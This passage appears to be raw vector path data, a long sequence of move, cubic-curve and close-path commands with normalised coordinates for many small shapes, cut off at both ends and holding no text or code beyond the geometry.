0.077 Z  M 0.405 0.081 C 0.405 0.080 0.404 0.079 0.404 0.079 C 0.404 0.079 0.404 0.080 0.404 0.081 C 0.404 0.082 0.404 0.083 0.404 0.083 C 0.404 0.083 0.405 0.082 0.405 0.081 Z  M 0.359 0.081 C 0.359 0.080 0.359 0.079 0.359 0.078 C 0.358 0.078 0.358 0.079 0.358 0.080 C 0.358 0.082 0.358 0.083 0.359 0.083 C 0.359 0.083 0.359 0.082 0.359 0.081 Z  M 0.437 0.083 C 0.437 0.082 0.437 0.081 0.437 0.081 C 0.436 0.081 0.436 0.082 0.436 0.083 C 0.436 0.084 0.436 0.085 0.437 0.085 C 0.437 0.085 0.437 0.084 0.437 0.083 Z  M 0.410 0.081 C 0.411 0.077 0.410 0.076 0.409 0.076 C 0.409 0.076 0.409 0.076 0.409 0.077 C 0.410 0.078 0.410 0.079 0.409 0.080 C 0.409 0.082 0.409 0.085 0.409 0.085 C 0.410 0.085 0.410 0.083 0.410 0.081 Z  M 0.460 0.082 C 0.461 0.078 0.461 0.077 0.461 0.077 C 0.460 0.077 0.458 0.084 0.458 0.085 C 0.459 0.087 0.459 0.087 0.460 0.082 Z  M 0.425 0.080 C 0.426 0.073 0.425 0.062 0.424 0.065 C 0.424 0.066 0.424 0.067 0.424 0.067 C 0.424 0.067 0.424 0.067 0.424 0.068 C 0.423 0.070 0.423 0.077 0.423 0.077 C 0.424 0.077 0.424 0.079 0.424 0.082 C 0.423 0.087 0.424 0.086 0.425 0.080 Z  M 0.569 0.087 C 0.569 0.086 0.569 0.086 0.568 0.087 C 0.568 0.088 0.569 0.088 0.569 0.088 C 0.570 0.088 0.570 0.087 0.569 0.087 Z  M 0.413 0.087 C 0.413 0.086 0.412 0.086 0.412 0.087 C 0.412 0.087 0.412 0.088 0.413 0.088 C 0.413 0.088 0.414 0.087 0.413 0.087 Z  M 0.422 0.088 C 0.421 0.087 0.421 0.087 0.422 0.086 C 0.422 0.085 0.422 0.084 0.422 0.084 C 0.422 0.083 0.421 0.083 0.421 0.084 C 0.420 0.085 0.420 0.086 0.421 0.087 C 0.421 0.089 0.421 0.090 0.422 0.090 C 0.422 0.090 0.422 0.089 0.422 0.088 Z  M 0.391 0.088 C 0.391 0.087 0.390 0.085 0.390 0.084 C 0.390 0.083 0.390 0.083 0.390 0.084 C 0.390 0.084 0.390 0.086 0.390 0.086 C 0.390 0.087 0.390 0.088 0.390 0.088 C 0.389 0.088 0.389 0.087 0.389 0.086 C 0.389 0.085 0.389 0.085 0.388 0.085 C 0.387 0.085 0.387 0.085 0.387 0.087 C 0.387 0.089 0.391 0.090 0.391 0.088 Z  M 0.406 0.089 C 0.406 0.088 0.405 0.088 0.405 0.088 C 0.405 0.088 0.405 0.089 0.405 0.090 C 0.405 0.091 0.405 0.091 0.405 0.091 C 0.405 0.090 0.406 0.089 0.406 0.089 Z  M 0.402 0.087 C 0.402 0.086 0.402 0.085 0.402 0.085 C 0.402 0.085 0.401 0.083 0.401 0.081 C 0.401 0.079 0.401 0.077 0.401 0.077 C 0.400 0.075 0.400 0.078 0.401 0.080 C 0.401 0.081 0.401 0.082 0.401 0.083 C 0.400 0.085 0.400 0.092 0.401 0.091 C 0.402 0.090 0.402 0.089 0.402 0.087 Z  M 0.756 0.092 C 0.756 0.092 0.755 0.092 0.755 0.092 C 0.755 0.093 0.755 0.093 0.756 0.093 C 0.756 0.093 0.756 0.093 0.756 0.092 Z  M 0.451 0.091 C 0.452 0.086 0.452 0.084 0.451 0.087 C 0.451 0.089 0.450 0.091 0.450 0.092 C 0.450 0.095 0.451 0.094 0.451 0.091 Z  M 0.371 0.083 C 0.370 0.078 0.371 0.077 0.372 0.078 C 0.372 0.079 0.373 0.079 0.372 0.076 C 0.372 0.073 0.372 0.073 0.373 0.075 C 0.374 0.078 0.373 0.083 0.372 0.083 C 0.372 0.083 0.372 0.084 0.372 0.088 C 0.372 0.091 0.372 0.093 0.373 0.093 C 0.374 0.094 0.374 0.093 0.373 0.092 C 0.373 0.090 0.372 0.085 0.373 0.085 C 0.373 0.085 0.374 0.085 0.374 0.086 C 0.374 0.088 0.374 0.088 0.375 0.087 C 0.375 0.087 0.375 0.087 0.375 0.088 C 0.374 0.090 0.375 0.093 0.376 0.092 C 0.377 0.091 0.377 0.090 0.377 0.090 C 0.376 0.090 0.376 0.087 0.377 0.083 C 0.377 0.082 0.377 0.081 0.377 0.081 C 0.376 0.081 0.376 0.082 0.376 0.083 C 0.376 0.086 0.375 0.085 0.374 0.080 C 0.374 0.076 0.374 0.076 0.374 0.073 C 0.375 0.071 0.375 0.070 0.374 0.070 C 0.374 0.070 0.374 0.069 0.374 0.068 C 0.374 0.067 0.374 0.067 0.373 0.068 C 0.372 0.071 0.372 0.071 0.372 0.067 C 0.372 0.066 0.371 0.065 0.371 0.065 C 0.371 0.065 0.371 0.066 0.371 0.067 C 0.371 0.069 0.370 0.069 0.368 0.069 C 0.366 0.069 0.366 0.069 0.366 0.067 C 0.366 0.065 0.366 0.065 0.367 0.066 C 0.367 0.066 0.368 0.066 0.368 0.065 C 0.368 0.064 0.367 0.063 0.367 0.063 C 0.366 0.063 0.365 0.060 0.366 0.059 C 0.367 0.058 0.366 0.058 0.366 0.058 C 0.365 0.058 0.364 0.058 0.365 0.059 C 0.365 0.062 0.364 0.067 0.362 0.069 C 0.361 0.071 0.362 0.075 0.363 0.074 C 0.364 0.074 0.364 0.074 0.364 0.075 C 0.364 0.075 0.364 0.077 0.363 0.079 C 0.361 0.083 0.361 0.086 0.362 0.086 C 0.363 0.086 0.363 0.085 0.363 0.083 C 0.363 0.079 0.363 0.079 0.364 0.081 C 0.364 0.082 0.364 0.084 0.364 0.086 C 0.364 0.087 0.364 0.087 0.365 0.087 C 0.365 0.086 0.366 0.085 0.366 0.083 C 0.365 0.082 0.366 0.080 0.366 0.080 C 0.366 0.079 0.367 0.078 0.366 0.076 C 0.366 0.073 0.367 0.072 0.369 0.074 C 0.370 0.075 0.370 0.076 0.369 0.075 C 0.367 0.074 0.367 0.076 0.369 0.079 C 0.369 0.080 0.370 0.082 0.370 0.082 C 0.370 0.083 0.369 0.083 0.369 0.081 C 0.368 0.079 0.367 0.080 0.367 0.083 C 0.367 0.084 0.367 0.084 0.368 0.084 C 0.368 0.083 0.369 0.084 0.369 0.085 C 0.369 0.088 0.369 0.088 0.369 0.088 C 0.368 0.088 0.369 0.089 0.369 0.091 C 0.370 0.093 0.370 0.093 0.370 0.091 C 0.371 0.089 0.371 0.086 0.371 0.083 Z  M 0.440 0.093 C 0.440 0.091 0.440 0.090 0.439 0.090 C 0.439 0.090 0.439 0.091 0.439 0.092 C 0.439 0.093 0.439 0.094 0.439 0.094 C 0.438 0.095 0.438 0.095 0.439 0.095 C 0.439 0.095 0.440 0.094 0.440 0.093 Z  M 0.401 0.094 C 0.400 0.092 0.400 0.092 0.399 0.095 C 0.399 0.095 0.400 0.096 0.401 0.096 C 0.402 0.097 0.402 0.096 0.401 0.094 Z  M 0.370 0.096 C 0.370 0.095 0.370 0.095 0.369 0.096 C 0.369 0.096 0.369 0.097 0.370 0.097 C 0.371 0.097 0.371 0.096 0.370 0.096 Z  M 0.368 0.095 C 0.368 0.095 0.368 0.093 0.368 0.093 C 0.367 0.092 0.367 0.093 0.367 0.095 C 0.367 0.096 0.367 0.097 0.368 0.097 C 0.368 0.097 0.368 0.096 0.368 0.095 Z  M 0.303 0.097 C 0.303 0.096 0.303 0.096 0.302 0.096 C 0.302 0.096 0.301 0.097 0.301 0.098 C 0.301 0.099 0.303 0.099 0.303 0.097 Z  M 0.798 0.099 C 0.798 0.098 0.798 0.097 0.797 0.097 C 0.796 0.097 0.796 0.097 0.797 0.099 C 0.798 0.101 0.798 0.101 0.798 0.099 Z  M 0.783 0.098 C 0.783 0.094 0.783 0.094 0.783 0.094 C 0.782 0.094 0.782 0.094 0.783 0.095 C 0.783 0.095 0.783 0.097 0.782 0.098 C 0.782 0.100 0.782 0.101 0.782 0.101 C 0.783 0.101 0.783 0.099 0.783 0.098 Z  M 0.745 0.099 C 0.745 0.098 0.745 0.097 0.744 0.097 C 0.744 0.097 0.744 0.098 0.744 0.099 C 0.744 0.100 0.745 0.101 0.745 0.101 C 0.745 0.101 0.745 0.100 0.745 0.099 Z  M 0.420 0.098 C 0.420 0.097 0.419 0.095 0.419 0.095 C 0.419 0.094 0.418 0.095 0.418 0.097 C 0.418 0.099 0.419 0.101 0.419 0.101 C 0.419 0.101 0.420 0.100 0.420 0.098 Z  M 0.434 0.101 C 0.434 0.100 0.434 0.099 0.434 0.099 C 0.434 0.099 0.433 0.100 0.433 0.101 C 0.433 0.102 0.434 0.103 0.434 0.103 C 0.434 0.103 0.434 0.102 0.434 0.101 Z  M 0.422 0.099 C 0.422 0.098 0.422 0.097 0.421 0.097 C 0.421 0.097 0.421 0.098 0.421 0.100 C 0.422 0.103 0.423 0.102 0.422 0.099 Z  M 0.418 0.097 C 0.418 0.095 0.417 0.094 0.417 0.094 C 0.417 0.095 0.416 0.095 0.416 0.094 C 0.416 0.093 0.417 0.091 0.417 0.091 C 0.418 0.089 0.418 0.089 0.418 0.088 C 0.417 0.087 0.417 0.085 0.417 0.084 C 0.417 0.081 0.416 0.080 0.415 0.083 C 0.414 0.084 0.414 0.084 0.415 0.085 C 0.416 0.087 0.416 0.093 0.415 0.094 C 0.415 0.095 0.415 0.095 0.415 0.095 C 0.416 0.095 0.416 0.096 0.416 0.097 C 0.416 0.098 0.416 0.099 0.417 0.099 C 0.417 0.099 0.417 0.100 0.417 0.101 C 0.417 0.102 0.418 0.103 0.418 0.102 C 0.418 0.101 0.418 0.099 0.418 0.097 Z  M 0.820 0.103 C 0.821 0.102 0.820 0.099 0.819 0.099 C 0.818 0.099 0.818 0.100 0.818 0.100 C 0.819 0.101 0.819 0.102 0.819 0.103 C 0.818 0.105 0.819 0.105 0.820 0.103 Z  M 0.393 0.101 C 0.394 0.099 0.393 0.094 0.391 0.094 C 0.390 0.094 0.390 0.097 0.391 0.098 C 0.391 0.099 0.391 0.100 0.391 0.101 C 0.391 0.102 0.391 0.102 0.390 0.102 C 0.390 0.101 0.389 0.102 0.389 0.103 C 0.389 0.104 0.390 0.105 0.391 0.104 C 0.392 0.103 0.393 0.102 0.393 0.101 Z  M 0.386 0.094 C 0.386 0.093 0.386 0.092 0.386 0.092 C 0.387 0.092 0.387 0.093 0.387 0.094 C 0.387 0.095 0.387 0.095 0.387 0.095 C 0.386 0.095 0.386 0.095 0.386 0.094 Z  M 0.387 0.103 C 0.386 0.102 0.386 0.101 0.387 0.098 C 0.388 0.094 0.388 0.093 0.387 0.091 C 0.386 0.088 0.384 0.089 0.385 0.092 C 0.385 0.093 0.385 0.094 0.384 0.093 C 0.384 0.092 0.383 0.093 0.383 0.095 C 0.382 0.101 0.382 0.098 0.382 0.092 C 0.383 0.087 0.383 0.087 0.382 0.087 C 0.382 0.088 0.382 0.089 0.382 0.090 C 0.382 0.091 0.382 0.092 0.381 0.093 C 0.381 0.093 0.380 0.095 0.380 0.096 C 0.380 0.098 0.380 0.099 0.381 0.098 C 0.381 0.098 0.382 0.099 0.383 0.101 C 0.384 0.102 0.385 0.104 0.386 0.104 C 0.387 0.104 0.387 0.103 0.387 0.103 Z  M 0.382 0.103 C 0.382 0.100 0.381 0.100 0.380 0.103 C 0.380 0.104 0.380 0.104 0.380 0.104 C 0.381 0.104 0.381 0.104 0.382 0.103 Z  M 0.379 0.098 C 0.379 0.095 0.378 0.095 0.378 0.097 C 0.377 0.099 0.377 0.100 0.378 0.102 C 0.378 0.104 0.379 0.102 0.379 0.098 Z  M 0.426 0.103 C 0.427 0.104 0.427 0.103 0.427 0.101 C 0.427 0.099 0.427 0.097 0.426 0.097 C 0.426 0.097 0.426 0.096 0.427 0.095 C 0.427 0.094 0.427 0.094 0.427 0.094 C 0.426 0.093 0.426 0.093 0.427 0.092 C 0.427 0.090 0.427 0.090 0.427 0.087 C 0.426 0.086 0.426 0.085 0.425 0.085 C 0.425 0.085 0.425 0.085 0.425 0.087 C 0.426 0.089 0.426 0.092 0.425 0.091 C 0.425 0.090 0.425 0.091 0.425 0.093 C 0.425 0.096 0.425 0.097 0.425 0.097 C 0.424 0.097 0.424 0.098 0.425 0.099 C 0.425 0.101 0.425 0.101 0.424 0.100 C 0.423 0.099 0.423 0.099 0.423 0.103 C 0.423 0.105 0.424 0.106 0.424 0.104 C 0.425 0.103 0.426 0.103 0.426 0.103 Z  M 0.401 0.104 C 0.401 0.103 0.401 0.103 0.400 0.103 C 0.400 0.103 0.400 0.103 0.400 0.104 C 0.400 0.105 0.400 0.106 0.401 0.106 C 0.401 0.106 0.401 0.105 0.401 0.104 Z  M 0.422 0.106 C 0.422 0.105 0.422 0.104 0.422 0.104 C 0.421 0.104 0.421 0.105 0.421 0.106 C 0.421 0.107 0.421 0.108 0.422 0.108 C 0.422 0.108 0.422 0.107 0.422 0.106 Z  M 0.419 0.107 C 0.418 0.105 0.418 0.105 0.417 0.105 C 0.417 0.106 0.417 0.107 0.418 0.108 C 0.420 0.110 0.420 0.110 0.419 0.107 Z  M 0.305 0.107 C 0.305 0.106 0.305 0.104 0.306 0.103 C 0.307 0.101 0.308 0.094 0.307 0.094 C 0.306 0.094 0.306 0.094 0.307 0.096 C 0.307 0.097 0.307 0.097 0.306 0.096 C 0.306 0.096 0.305 0.096 0.305 0.096 C 0.304 0.098 0.303 0.101 0.304 0.107 C 0.304 0.110 0.305 0.111 0.305 0.107 Z  M 0.713 0.110 C 0.712 0.110 0.712 0.110 0.712 0.110 C 0.711 0.111 0.712 0.111 0.712 0.111 C 0.713 0.111 0.713 0.111 0.713 0.110 Z  M 0.432 0.108 C 0.432 0.106 0.432 0.104 0.431 0.104 C 0.431 0.104 0.431 0.104 0.431 0.102 C 0.432 0.101 0.432 0.101 0.431 0.101 C 0.430 0.102 0.430 0.102 0.430 0.099 C 0.431 0.096 0.431 0.096 0.430 0.097 C 0.429 0.097 0.429 0.099 0.429 0.101 C 0.429 0.103 0.429 0.104 0.429 0.105 C 0.428 0.105 0.429 0.105 0.429 0.105 C 0.430 0.105 0.431 0.106 0.431 0.108 C 0.433 0.113 0.433 0.113 0.432 0.108 L 0.432 0.108 Z  M 0.420 0.112 C 0.420 0.112 0.419 0.112 0.419 0.112 C 0.418 0.113 0.419 0.113 0.419 0.113 C 0.420 0.113 0.420 0.113 0.420 0.112 Z  M 0.412 0.107 C 0.412 0.106 0.412 0.105 0.412 0.104 C 0.413 0.102 0.413 0.104 0.413 0.106 C 0.413 0.108 0.413 0.108 0.412 0.107 Z  M 0.412 0.111 C 0.411 0.108 0.412 0.107 0.413 0.109 C 0.413 0.110 0.413 0.111 0.413 0.112 C 0.413 0.113 0.413 0.113 0.414 0.112 C 0.414 0.112 0.414 0.110 0.414 0.110 C 0.414 0.109 0.414 0.109 0.415 0.109 C 0.416 0.111 0.415 0.103 0.414 0.101 C 0.412 0.099 0.412 0.097 0.414 0.098 C 0.415 0.099 0.415 0.099 0.414 0.097 C 0.413 0.096 0.412 0.096 0.411 0.097 C 0.411 0.098 0.410 0.098 0.410 0.097 C 0.409 0.094 0.409 0.095 0.409 0.100 C 0.409 0.102 0.409 0.103 0.410 0.104 C 0.411 0.105 0.411 0.106 0.410 0.107 C 0.409 0.108 0.409 0.112 0.410 0.111 C 0.411 0.111 0.411 0.111 0.410 0.110 C 0.410 0.108 0.410 0.108 0.410 0.108 C 0.411 0.108 0.411 0.109 0.411 0.111 C 0.411 0.112 0.411 0.113 0.412 0.113 C 0.412 0.113 0.412 0.112 0.412 0.111 Z  M 0.405 0.111 C 0.405 0.108 0.405 0.108 0.406 0.109 C 0.406 0.110 0.407 0.109 0.407 0.106 C 0.408 0.104 0.408 0.103 0.407 0.103 C 0.407 0.104 0.407 0.103 0.407 0.101 C 0.406 0.099 0.406 0.097 0.406 0.097 C 0.405 0.097 0.405 0.100 0.405 0.102 C 0.405 0.103 0.404 0.104 0.404 0.106 C 0.403 0.107 0.403 0.108 0.403 0.108 C 0.404 0.108 0.404 0.109 0.404 0.110 C 0.404 0.111 0.404 0.112 0.405 0.113 C 0.405 0.113 0.405 0.112 0.405 0.111 Z  M 0.305 0.112 C 0.305 0.112 0.305 0.112 0.305 0.112 C 0.304 0.113 0.305 0.113 0.305 0.113 C 0.306 0.113 0.306 0.113 0.305 0.112 Z  M 0.428 0.113 C 0.429 0.112 0.429 0.111 0.429 0.110 C 0.428 0.109 0.428 0.110 0.427 0.112 C 0.427 0.115 0.427 0.116 0.428 0.113 Z  M 0.417 0.111 C 0.417 0.111 0.416 0.110 0.416 0.111 C 0.415 0.112 0.415 0.113 0.415 0.113 C 0.415 0.114 0.415 0.114 0.416 0.114 C 0.416 0.113 0.417 0.112 0.417 0.111 Z  M 0.307 0.113 C 0.307 0.111 0.306 0.113 0.307 0.116 C 0.307 0.118 0.307 0.118 0.307 0.117 C 0.308 0.116 0.308 0.115 0.307 0.113 Z  M 0.299 0.117 C 0.299 0.116 0.299 0.116 0.299 0.116 C 0.298 0.117 0.298 0.118 0.298 0.118 C 0.298 0.118 0.298 0.119 0.299 0.119 C 0.299 0.119 0.299 0.118 0.299 0.117 Z  M 0.297 0.117 C 0.296 0.115 0.296 0.115 0.297 0.115 C 0.298 0.115 0.298 0.114 0.298 0.113 C 0.298 0.111 0.297 0.110 0.297 0.111 C 0.296 0.112 0.296 0.111 0.296 0.109 C 0.296 0.105 0.296 0.105 0.295 0.110 C 0.294 0.112 0.294 0.113 0.294 0.113 C 0.295 0.113 0.295 0.115 0.296 0.116 C 0.296 0.117 0.297 0.119 0.297 0.119 C 0.297 0.119 0.297 0.118 0.297 0.117 Z  M 0.428 0.120 C 0.428 0.119 0.427 0.119 0.426 0.118 C 0.425 0.118 0.425 0.118 0.425 0.119 C 0.425 0.120 0.428 0.121 0.428 0.120 Z  M 0.303 0.119 C 0.303 0.118 0.302 0.117 0.302 0.118 C 0.302 0.118 0.302 0.119 0.302 0.120 C 0.302 0.120 0.302 0.121 0.302 0.121 C 0.302 0.121 0.303 0.120 0.303 0.119 Z  M 0.280 0.117 C 0.280 0.115 0.280 0.113 0.280 0.113 C 0.280 0.113 0.280 0.115 0.280 0.117 C 0.280 0.119 0.280 0.121 0.280 0.121 C 0.280 0.121 0.281 0.119 0.280 0.117 Z  M 0.293 0.129 C 0.293 0.128 0.293 0.126 0.293 0.124 C 0.292 0.122 0.292 0.121 0.292 0.123 C 0.291 0.124 0.291 0.125 0.290 0.125 C 0.288 0.125 0.288 0.126 0.289 0.128 C 0.289 0.130 0.293 0.130 0.293 0.129 Z  M 0.943 0.134 C 0.943 0.133 0.942 0.133 0.942 0.134 C 0.942 0.134 0.942 0.135 0.943 0.135 C 0.943 0.135 0.943 0.134 0.943 0.134 Z  M 0.936 0.164 C 0.936 0.164 0.935 0.164 0.935 0.164 C 0.935 0.165 0.935 0.165 0.936 0.165 C 0.936 0.165 0.937 0.165 0.936 0.164 Z  M 0.965 0.207 C 0.965 0.207 0.964 0.207 0.964 0.208 C 0.964 0.208 0.964 0.209 0.965 0.208 C 0.965 0.208 0.965 0.208 0.965 0.207 Z  M 0.972 0.279 C 0.972 0.279 0.972 0.279 0.971 0.280 C 0.971 0.280 0.972 0.281 0.972 0.280 C 0.973 0.280 0.973 0.280 0.972 0.279 Z  M 0.970 0.279 C 0.970 0.279 0.970 0.279 0.970 0.280 C 0.969 0.280 0.970 0.281 0.970 0.280 C 0.971 0.280 0.971 0.280 0.970 0.279 Z  M 0.963 0.279 C 0.962 0.279 0.962 0.279 0.962 0.280 C 0.962 0.280 0.962 0.281 0.962 0.280 C 0.963 0.280 0.963 0.280 0.963 0.279 Z  M 0.972 0.283 C 0.972 0.282 0.972 0.283 0.971 0.283 C 0.971 0.284 0.972 0.284 0.972 0.284 C 0.973 0.284 0.973 0.284 0.972 0.283 Z  M 0.079 0.347 C 0.079 0.346 0.079 0.345 0.079 0.345 C 0.078 0.345 0.078 0.346 0.078 0.347 C 0.078 0.348 0.078 0.349 0.079 0.349 C 0.079 0.349 0.079 0.348 0.079 0.347 Z  M 0.059 0.456 C 0.058 0.455 0.057 0.455 0.057 0.456 C 0.057 0.457 0.057 0.458 0.058 0.458 C 0.059 0.458 0.059 0.458 0.059 0.456 Z  M 0.050 0.456 C 0.050 0.454 0.049 0.453 0.049 0.453 C 0.049 0.453 0.049 0.454 0.050 0.456 C 0.050 0.457 0.051 0.459 0.051 0.459 C 0.051 0.459 0.051 0.457 0.050 0.456 Z  M 0.043 0.457 C 0.042 0.457 0.040 0.457 0.040 0.457 C 0.039 0.458 0.039 0.458 0.041 0.458 C 0.043 0.458 0.043 0.458 0.043 0.457 Z  M 0.047 0.458 C 0.047 0.457 0.046 0.457 0.046 0.457 C 0.045 0.457 0.045 0.458 0.045 0.459 C 0.045 0.460 0.047 0.459 0.047 0.458 Z  M 0.083 0.470 C 0.083 0.470 0.082 0.470 0.082 0.470 C 0.082 0.471 0.082 0.471 0.083 0.471 C 0.084 0.471 0.084 0.470 0.083 0.470 Z  M 0.088 0.498 C 0.089 0.498 0.089 0.498 0.089 0.496 C 0.088 0.494 0.083 0.496 0.084 0.498 C 0.084 0.499 0.085 0.499 0.086 0.499 C 0.086 0.499 0.088 0.499 0.088 0.498 Z  M 0.954 0.508 C 0.954 0.507 0.953 0.506 0.952 0.507 C 0.952 0.508 0.952 0.509 0.953 0.509 C 0.953 0.509 0.954 0.509 0.954 0.508 Z  M 0.084 0.518 C 0.084 0.517 0.083 0.516 0.083 0.517 C 0.083 0.518 0.083 0.519 0.083 0.519 C 0.083 0.519 0.083 0.520 0.083 0.520 C 0.083 0.520 0.084 0.519 0.084 0.518 Z  M 0.080 0.515 C 0.080 0.514 0.080 0.515 0.080 0.517 C 0.080 0.519 0.080 0.520 0.080 0.518 C 0.080 0.517 0.080 0.515 0.080 0.515 Z  M 0.065 0.525 C 0.065 0.524 0.064 0.523 0.064 0.523 C 0.063 0.523 0.063 0.524 0.064 0.525 C 0.065 0.527 0.065 0.527 0.065 0.525 Z  M 0.056 0.526 C 0.056 0.525 0.055 0.525 0.055 0.526 C 0.055 0.526 0.055 0.527 0.056 0.527 C 0.056 0.527 0.057 0.526 0.056 0.526 Z  M 0.084 0.529 C 0.083 0.529 0.083 0.529 0.083 0.530 C 0.083 0.530 0.083 0.531 0.083 0.530 C 0.084 0.530 0.084 0.530 0.084 0.529 Z  M 0.077 0.529 C 0.077 0.529 0.076 0.529 0.076 0.529 C 0.076 0.530 0.076 0.530 0.077 0.530 C 0.077 0.530 0.078 0.530 0.077 0.529 Z  M 0.072 0.529 C 0.072 0.528 0.072 0.527 0.071 0.527 C 0.071 0.527 0.071 0.526 0.071 0.525 C 0.071 0.523 0.071 0.522 0.070 0.523 C 0.070 0.524 0.070 0.524 0.070 0.526 C 0.070 0.527 0.071 0.529 0.071 0.529 C 0.072 0.530 0.072 0.530 0.073 0.530 C 0.073 0.531 0.073 0.530 0.072 0.529 Z  M 0.991 0.531 C 0.991 0.531 0.990 0.531 0.990 0.531 C 0.990 0.532 0.990 0.532 0.990 0.532 C 0.991 0.532 0.991 0.532 0.991 0.531 Z  M 0.047 0.532 C 0.045 0.530 0.044 0.530 0.044 0.532 C 0.044 0.533 0.045 0.534 0.046 0.534 C 0.047 0.534 0.048 0.534 0.047 0.532 Z  M 0.061 0.533 C 0.061 0.531 0.058 0.532 0.058 0.534 C 0.058 0.535 0.058 0.535 0.060 0.535 C 0.061 0.535 0.061 0.535 0.061 0.533 Z  M 0.085 0.534 C 0.085 0.533 0.085 0.532 0.084 0.533 C 0.084 0.533 0.084 0.535 0.084 0.536 C 0.084 0.537 0.084 0.538 0.084 0.537 C 0.084 0.537 0.085 0.536 0.085 0.534 Z  M 0.083 0.536 C 0.083 0.535 0.083 0.534 0.083 0.533 C 0.082 0.532 0.082 0.533 0.082 0.534 C 0.082 0.535 0.081 0.536 0.081 0.536 C 0.080 0.536 0.080 0.536 0.080 0.533 C 0.081 0.531 0.081 0.531 0.079 0.531 C 0.079 0.531 0.078 0.531 0.078 0.532 C 0.079 0.533 0.079 0.536 0.078 0.537 C 0.077 0.537 0.078 0.537 0.080 0.537 C 0.081 0.537 0.083 0.537 0.083 0.536 Z  M 0.056 0.535 C 0.055 0.532 0.054 0.532 0.052 0.534 C 0.052 0.535 0.052 0.536 0.053 0.535 C 0.054 0.534 0.055 0.535 0.055 0.536 C 0.055 0.537 0.055 0.538 0.056 0.538 C 0.056 0.538 0.056 0.537 0.056 0.535 Z  M 0.076 0.537 C 0.075 0.536 0.075 0.534 0.075 0.534 C 0.075 0.533 0.075 0.532 0.075 0.532 C 0.074 0.532 0.074 0.536 0.075 0.538 C 0.075 0.539 0.075 0.540 0.076 0.540 C 0.076 0.539 0.076 0.539 0.076 0.537 Z  M 0.072 0.533 C 0.071 0.532 0.069 0.531 0.068 0.532 C 0.066 0.533 0.064 0.534 0.063 0.534 C 0.063 0.534 0.063 0.535 0.063 0.536 C 0.063 0.536 0.063 0.537 0.064 0.537 C 0.065 0.537 0.066 0.536 0.066 0.535 C 0.066 0.534 0.066 0.534 0.067 0.535 C 0.068 0.535 0.069 0.535 0.069 0.534 C 0.069 0.533 0.070 0.533 0.070 0.533 C 0.070 0.534 0.070 0.535 0.070 0.536 C 0.070 0.537 0.070 0.538 0.070 0.538 C 0.071 0.538 0.071 0.537 0.071 0.536 C 0.071 0.533 0.072 0.534 0.072 0.537 C 0.072 0.540 0.072 0.540 0.073 0.538 C 0.073 0.535 0.073 0.535 0.072 0.533 Z  M 0.068 0.538 C 0.067 0.536 0.067 0.536 0.067 0.538 C 0.067 0.539 0.068 0.540 0.068 0.540 C 0.069 0.540 0.069 0.539 0.068 0.538 Z  M 0.054 0.538 C 0.054 0.538 0.053 0.538 0.053 0.539 C 0.053 0.539 0.053 0.540 0.054 0.539 C 0.054 0.539 0.054 0.539 0.054 0.538 Z  M 0.038 0.538 C 0.038 0.538 0.037 0.538 0.037 0.539 C 0.037 0.539 0.037 0.540 0.038 0.539 C 0.038 0.539 0.038 0.539 0.038 0.538 Z  M 0.044 0.540 C 0.044 0.540 0.044 0.540 0.043 0.540 C 0.043 0.541 0.044 0.541 0.044 0.541 C 0.045 0.541 0.045 0.541 0.044 0.540 Z  M 0.045 0.567 C 0.045 0.567 0.045 0.567 0.045 0.567 C 0.044 0.567 0.044 0.567 0.044 0.568 C 0.044 0.570 0.044 0.570 0.045 0.569 C 0.045 0.569 0.045 0.568 0.045 0.567 Z  M 0.978 0.581 C 0.978 0.580 0.978 0.579 0.978 0.579 C 0.977 0.579 0.977 0.580 0.977 0.581 C 0.977 0.582 0.977 0.583 0.978 0.583 C 0.978 0.583 0.978 0.582 0.978 0.581 Z  M 0.075 0.623 C 0.074 0.622 0.074 0.622 0.074 0.623 C 0.073 0.624 0.074 0.624 0.074 0.624 C 0.075 0.624 0.075 0.623 0.075 0.623 Z  M 0.965 0.626 C 0.965 0.625 0.965 0.624 0.965 0.624 C 0.964 0.624 0.964 0.624 0.964 0.626 C 0.965 0.628 0.965 0.628 0.965 0.626 Z  M 0.964 0.629 C 0.964 0.627 0.962 0.627 0.961 0.629 C 0.961 0.630 0.961 0.631 0.962 0.631 C 0.963 0.631 0.964 0.630 0.964 0.629 Z  M 0.045 0.632 C 0.045 0.631 0.045 0.631 0.044 0.632 C 0.044 0.633 0.044 0.633 0.045 0.633 C 0.046 0.633 0.046 0.632 0.045 0.632 Z  M 0.961 0.634 C 0.961 0.634 0.960 0.633 0.960 0.632 C 0.960 0.632 0.959 0.632 0.959 0.633 C 0.959 0.634 0.960 0.635 0.960 0.635 C 0.960 0.635 0.961 0.635 0.961 0.634 Z  M 0.035 0.633 C 0.035 0.632 0.035 0.631 0.035 0.631 C 0.034 0.631 0.034 0.632 0.034 0.633 C 0.035 0.635 0.035 0.635 0.035 0.633 Z  M 0.962 0.636 C 0.963 0.637 0.963 0.636 0.963 0.634 C 0.962 0.630 0.962 0.631 0.961 0.635 C 0.961 0.639 0.961 0.639 0.961 0.637 C 0.962 0.636 0.962 0.636 0.962 0.636 Z  M 0.032 0.664 C 0.031 0.663 0.029 0.663 0.029 0.665 C 0.029 0.665 0.030 0.665 0.031 0.665 C 0.032 0.665 0.033 0.665 0.032 0.664 Z  M 0.026 0.669 C 0.026 0.668 0.026 0.667 0.026 0.667 C 0.026 0.667 0.025 0.668 0.025 0.669 C 0.025 0.670 0.025 0.671 0.025 0.671 C 0.025 0.671 0.026 0.670 0.026 0.669 Z  M 0.056 0.703 C 0.056 0.702 0.056 0.701 0.056 0.701 C 0.055 0.701 0.055 0.702 0.055 0.703 C 0.055 0.704 0.055 0.705 0.056 0.705 C 0.056 0.705 0.056 0.704 0.056 0.703 Z  M 0.045 0.754 C 0.045 0.754 0.044 0.754 0.044 0.754 C 0.044 0.754 0.043 0.754 0.044 0.755 C 0.044 0.757 0.045 0.756 0.045 0.754 Z  M 0.062 0.767 C 0.062 0.767 0.062 0.766 0.061 0.766 C 0.060 0.766 0.060 0.765 0.060 0.764 C 0.060 0.763 0.060 0.763 0.059 0.763 C 0.059 0.763 0.059 0.764 0.059 0.765 C 0.059 0.767 0.060 0.768 0.061 0.768 C 0.062 0.768 0.063 0.768 0.062 0.767 Z  M 0.056 0.770 C 0.056 0.769 0.055 0.768 0.055 0.768 C 0.055 0.768 0.054 0.769 0.054 0.770 C 0.054 0.771 0.054 0.772 0.055 0.772 C 0.056 0.772 0.056 0.771 0.056 0.770 Z  M 0.044 0.779 C 0.044 0.778 0.044 0.777 0.043 0.777 C 0.041 0.777 0.041 0.777 0.042 0.779 C 0.043 0.780 0.044 0.780 0.044 0.780 C 0.044 0.781 